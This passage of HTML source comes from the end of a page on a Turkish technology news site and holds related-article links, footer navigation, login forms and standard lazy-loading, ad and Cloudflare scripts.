<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="9b1209ce52" /><input type="hidden" name="_wp_http_referer" value="/en-guvenli-tarayici/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="e3a9778921" /><input type="hidden" name="_wp_http_referer" value="/en-guvenli-tarayici/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="3121c1924280d22cd504c553-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="3121c1924280d22cd504c553-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="3121c1924280d22cd504c553-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=5cc13"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3121c1924280d22cd504c553-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 